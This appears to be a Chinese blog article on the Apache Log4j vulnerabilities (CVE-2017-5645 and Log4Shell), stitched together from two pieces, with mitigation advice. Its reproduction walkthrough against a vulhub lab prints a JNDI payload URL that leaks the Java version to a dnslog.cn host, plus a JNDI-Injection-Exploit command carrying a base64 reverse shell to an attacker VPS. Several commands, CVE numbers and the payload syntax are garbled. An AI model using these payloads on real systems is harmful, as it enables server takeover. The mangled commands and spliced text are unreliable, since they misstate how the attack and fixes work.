apache log4j漏洞,影响、原理与应急响应措施

Apache Log4j是一个广泛使用的开源日志记录库,用于在Java应用程序中记录日志信息。该库存在多个安全漏洞,其中一些漏洞具有严重的安全风险。

漏洞介绍

1. CVE20175645:这是Log4j的一个反序列化漏洞,存在于2.8.2之前的版本中。攻击者可以利用此漏洞执行任意代码。

2. CVE202144228(Log4Shell):这是一个远程代码执行漏洞,影响Log4j 2的所有版本(2.0到2.14.1)。攻击者可以通过构造特殊的请求,在未授权的情况下执行任意代码。

影响版本

CVE20175645:影响Log4j 2.8.2之前的2.x版本。

CVE202144228:影响Log4j 2的所有版本(2.0到2.14.1),但不影响2.15.0rc2及之后的版本。

漏洞影响

CVE20175645:攻击者可以利用此漏洞执行任意代码,危害程度较高。

CVE202144228:攻击者可以通过构造恶意数据触发远程代码执行,可能导致服务器被入侵,危害极大。

安全建议

1. 升级到最新版本:建议尽快升级到官方最新版本,例如log4jcore2.16.0。

2. 关闭Log4j的lookup功能:可以通过配置文件方式关闭lookup功能,以减少被攻击的风险。

漏洞原理

CVE20175645:漏洞产生于Log4j的反序列化功能,攻击者可以利用此功能执行任意代码。

CVE202144228:漏洞产生于Log4j处理日志消息时对特殊字符的处理不当,导致攻击者可以通过构造特定的日志消息触发远程代码执行。

受影响的应用和组件

CVE20175645:影响所有使用Log4j 2.8.2之前版本的应用。

CVE202144228:影响大量使用Log4j 2的应用,包括Apache Struts2、Apache Solr、Apache Druid、Apache Flink、ElasticSearch、Apache Kafka等。

Apache Log4j漏洞具有广泛的影响,攻击者可以利用这些漏洞执行任意代码,从而控制服务器。用户应尽快升级到最新版本,并采取相应的安全措施,以减少被攻击的风险。亲爱的读者们,今天我要和你聊聊一个最近闹得沸沸扬扬的话题——Apache Log4j漏洞。这个漏洞可是让不少开发者头疼不已,甚至有人调侃说:“Log4j漏洞,让黑客笑开了花!”那么,这个漏洞究竟是怎么回事呢?让我们一起揭开它的神秘面纱吧!

一、Log4j是什么?

首先,得先了解一下Log4j。Log4j是Apache基金会的一个开源项目,它是一个功能强大的Java日志框架。简单来说,就是帮助开发者记录程序运行过程中的各种信息,比如错误、警告、调试信息等。它就像一个贴心的助手,让开发者能够轻松地追踪程序的运行状态。

二、漏洞来袭,后果严重

就在2021年末,Log4j突然爆出一个严重漏洞,CVE编号为CVE-2021-44228。这个漏洞被称为“Log4Shell”,它允许攻击者通过构造特定的日志输入,远程执行任意代码。也就是说,黑客只需要发送一个精心设计的日志信息,就能控制你的服务器,甚至获取你的敏感数据。

这个漏洞的影响范围非常广,几乎所有的Java应用都可能受到影响。从个人博客到大型企业系统,从网站到物联网设备,无一幸免。更可怕的是,攻击者可以利用这个漏洞进行供应链攻击,悄无声息地植入恶意代码,让你防不胜防。

三、漏洞复现,惊心动魄

为了让大家更直观地了解这个漏洞,我来给大家演示一下如何复现它。

1. 准备环境



首先,你需要一个宝塔云服务器,并在上面安装Log4j2。这里我使用的是vulhub提供的Log4j靶场环境。

2. 启动靶场容器

在终端中执行以下命令,启动靶场容器:

cd vulhub/log4j/CVE-2021-44228

docker-compose up -d

3. 访问靶场

在浏览器中输入容器的IP地址(默认为192.168.1.2),即可访问靶场。

4. 构造攻击payload

在靶场中,我们可以通过构造一个特殊的URL来触发漏洞。例如:

http://192.168.1.2:8983/solr/admin/cores?action=jndi:ldap://sys:java.version.0ww7ad.dnslog.cn



5. 观察结果

在DNSLOG平台上,你可以看到攻击成功后的记录,包括Java版本号等信息。



6. 反弹Shell

接下来,我们可以利用这个漏洞反弹一个Shell,进一步控制服务器。这里我使用的是JDNI-Injection-Exploit工具。

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C \bash -c echo,YmFzaCAtaSAJiAvZGV2L3RjcC8xNzIuMTYuMS4xODYvNjk2OSAwPiYxbase64,-dbash,-i\ -A \你的VPS IP\

执行上述命令后,你就可以在VPS上获得一个Shell,进而控制服务器。

四、应对措施,刻不容缓

面对这个严重的漏洞,我们该如何应对呢?

1. 升级Log4j版本

首先,要确保你的Log4j版本是最新的。Apache基金会已经发布了多个修复了该漏洞的版本,开发者应尽快升级。

2. 修改配置文件

如果无法升级Log4j版本,可以尝试修改配置文件,禁用JNDI注入功能。

3. 监控日志

密切关注日志信息,一旦发现异常,立即采取措施。

4. 加强安全意识

提高安全意识,定期进行安全培训,让团队成员了解最新的安全动态。

Apache Log4j漏洞给我们敲响了警钟,提醒我们在开发过程中要时刻关注安全问题。只有加强安全意识,才能让我们的系统更加安全可靠。让我们一起努力,共同守护网络安全!

联系邮箱:guangying3103@gmail.com